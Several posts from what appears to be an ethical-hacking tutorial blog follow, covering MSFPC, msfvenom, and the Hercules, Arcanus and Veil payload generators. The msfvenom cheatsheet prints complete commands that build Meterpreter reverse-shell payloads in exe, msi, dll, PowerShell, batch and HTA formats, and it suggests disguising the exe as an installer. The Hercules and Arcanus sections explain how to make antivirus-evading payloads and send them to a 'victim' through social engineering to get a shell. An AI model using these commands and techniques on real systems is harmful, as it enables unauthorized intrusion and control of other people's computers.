Posted on

Beginners guide to msfpc

Hello, aspiring ethical hackers. In our previous blogpost, you learnt how to create payloads with msfvenom. In this blogpost, you will learn about MSFPC (MSFvenom payload creator), a tool that simplifies generation of Metasploit payloads with msfvenom.

MSFvenom payload creator (MSFPC) is a wrapper to generate multiple types of payloads based on users choice. The concept of this tool is to be as simple as possible while generating a payload.

Let’s see how to use this tool. For this, we will be using Kali Linux, as msfpc is installed by default on Kali Linux.

The simplest way to create a payload using MSFPC is to specify the type of payload you want. MSFPC can generate APK, ASP, ASPx, bash (-sh), Java (.jsp), Linux (.elf), OSX (macOS), Perl (.pl), PHP, PowerShell (.ps1), Python, Tomcat (.war) and Windows (.exe or dll) payloads.


For example, let’s see how to generate an exe payload.



The only option we need to set to create a payload with msfpc is the attacker system’s IP address or the listener address which can be selected from the given options. All other options are automatically set.




By default, this tool creates a reverse shell payload. We can also create a bind shell payload as shown below.

By default the listening port of the generated payload is set to 443. This can be changed as shown below.

We can also create payloads with this tool by specifying the target operating system.



MSFPC creates staged payloads by default. We can also create stageless payload as as shown below.

Posted on

Msfvenom cheatsheet for beginners

Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.

What is a payload?

A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.

What is msfvenom?

MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.

With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.

MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.


You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .

Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,

-p: payload you want to create

lhost: the IP address you want your shell to connect to

lport: the port of IP address you want your shell to connect to.

-f: Format of the payload.



Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe

Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi

Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll

PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw

Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444  > hc_rs.bat

The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta
Posted on

Beginners guide to Hercules Framework

Hello, aspiring ethical hackers. In our previous blogpost, you learnt what are payload generators. In this blogpost, you will learn about a payload generator that enables you bypass Antivirus on the target system. This is Hercules framework. HERCULES is a customizable payload generator that can bypass antivirus software. Let’s see how it works.

Let’s start by cloning Hercules framework from github as shown below.

After cloning, a new directory with name HERCULES will be created. Move into that directory and do a “ls”. We should see a file named “Setup”. First change the permissions of this file using chmod as shown below. Once we get execute permissions on the Setup file, execute the file using command “./Setup“.



The setup automatically installs Hercules as shown below and

successfully ends as shown below. You have successfully installed Hercules framework in Kali Linux.


Type command “HERCULES” to start the framework. It’s interface looks like below. In this part, let’s generate a payload. Enter option “1”.

Image explaining about the usage of Hercules Framework for Windows exploitation


Select what type of payload you want to create. There are four payloads as shown below. I am choosing the first one. You can choose appropriately.


After we select the type of payload we want to create, we need to enter some options. Let us see the options it provides. LHOST and LPORT are self explanatory.  Choosing Persistence function adds our running binary to Windows startup registry so that we can have persistent access to the target.  Since we have already know how to create a persistent backdoor we will not enable it here.


Migration function triggers a loop that tries to migrate to a remote process. UPX ( Ultimate Packer for executables ) is an open source executable packer. To those newbies who have no idea what packers are, they are used to compress the executables. Software vendors also use them to obfuscate the code. We will see more about packers in our future howtos.

Concerning this howto, remember that enabling migration, persistence and UPX functions may increase the chances of your payload being detected by Antivirus.

Here I have only enabled the UPX function so the packing process begins as shown below.


Once the packing process is over, your final binary file is stored with the name you have given to it. I named it as “res”.

Next start the listener on Metasploit as shown below and send the  binary file to our target. Once he clicks on our executable file, we will get the meterpreter session as shown below.

That’s how we use Hercules for generating Fully UnDetectable (FUD) payloads. Learn how to create FUD payloads using Veil Framework.

Posted on 3 Comments

Beginners guide to Arcanus Framework

Hello aspiring ethical hackers. In our previous blogpost, you learnt what is a payload and about what is a payload generator. In this blogpost, you will learn about one of the payload generators, Arcanus Framework. Arcanus is a customized payload generator that can generate payloads which are undetectable by almost all of the antiviruses (till date ). This could be very useful in penetration testing.

Let’s see how to use Arcanus Framework. To install this tool on Kali Linux, we need to install golang. Install Golang and then clone the Arcanus repository from Github as shown below.

Navigate to the ARCANUS directory created and view its contents. We should see a file ARCANUS_x86. Let’s first generate a Windows payload. We will generate a x_86 payload. First change its permissions as shown below.


Next run this file. You should see an ARCANUS logo as shown below.



You will see five options as shown below. Since we are generating a Windows payload, we will choose option 2.

Image explaining Windows hacking with Arcanus framework



It will prompt you to set the attacker system’s IP address ( in our case the address of Kali Linux ) and a port on which you want to start a listener for the reverse shell. Enter the values and hit “Enter”.



It will generate the payload and automatically start a listener as shown below.

The payload will be generated with the name “payload.exe” as shown below in the ARCANUS directory.


Next we need to send this payload to the victim using Social engineering. When the target user clicks on the payload we sent, we will get a shell on the target system as shown below. 

That’ s all in Windows hacking with Arcanus. Now let’s see how to generate a payload for Linux target. Select the option 3 since we are generating a Linux payload.

The rest of the steps are same as generating a Windows payload. Enter your IP address (Kali Linux in this case) and the listening port as shown below.

It will generate the payload in the same directory start to automatically listen for a reverse shell as shown below.

Send the generated payload to our victim. When he executes it, we should get a shell on his system as shown below.

Posted on

Beginners guide to Veil framework

Hello, aspiring ethical hackers. In our previous blogpost, you learnt about some Antivirus bypass techniques used by hackers to keep their payloads undetected. In this blogpost, you will learn about Veil Framework, a tool to generate Metasploit payloads that can bypass common anti-virus solutions.

Veil framework is officially supported by Debian 8 and Kali Linux rolling 2018+. It may also be run on Arch Linux, Manjaro Linux, Black Arch Linux, Deepin 15+, Elementary, Fedora 22+, Linux Mint, Parrot Security, Ubuntu 15.10+ and Void Linux.




For this tutorial, we will be using Kali Linux. Veil framework can be installed either directly or can be downloaded from Github. Veil can be installed on Kali using apt as shown below.


This simple command will install all the dependencies and software Veil requires like Wine etc.



After successful installation, Veil can be started using the command shown below.

